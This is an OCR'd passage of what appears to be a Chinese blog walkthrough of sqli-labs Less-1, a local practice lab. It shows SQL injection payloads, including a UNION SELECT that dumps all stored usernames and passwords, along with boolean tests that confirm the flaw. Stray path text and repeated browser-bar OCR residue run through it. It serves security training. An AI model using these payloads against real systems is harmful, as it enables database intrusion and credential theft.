Your Password:3
SQLI DUMB SERIES-1
https://blog.csdn.net/Lynx9528
爆内容
payload: http://127.0.0.1/sqli-labs-master/Less-1/?id=-1' union select 1,group_concat(concat_ws(0x3a,username,password)),3 from security.users--+
← → ⟳ ⌂ 127.0.0.1/sqli-labs-master/Less-1/?id=-1' union select 1,group_concat(concat_ws
最常访问 常用网址 靶场 移动设备上的书签
Welcome Dhakkan
Your Login name:Dumb:Dumb,Angelina:I-kill-you,Dummy:p@ssword,secure:crappy,stupid:stupidity,superman:genious,batman:mob!le,admin:admin,admin1:admin1,admin
Your Password:3
SQLI DUMB SERIES-1
https://blog.csdn.net/Lynx9528
> concat_ws函数,用指定字符 [拼接] 指定内容
0x3a 表示十六进制的 : (冒号)
• 0x02 手动报错型注入
payload:
payload1: ?id=1' and 1=1
← → ⟳ ⌂ 127.0.0.1/sqli-labs-master/Less-1/?id=1' and 1=1--+
最常访问 常用网址 靶场 移动设备上的书
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIES-1
https://blog.csdn.net/Lynx9528
payload2: ?id=1' and 1=2
← → ⟳ ⌂ 127.0.0.1/sqli-labs-master/Less-1/?id=1' and 1=2--+
最常访问 常用网址 靶场 移动设备上的书
Welcome Dhakkan
SQLI DUMB SERIES-1
https://blog.csdn.net/Lynx9528
证明存在报错注入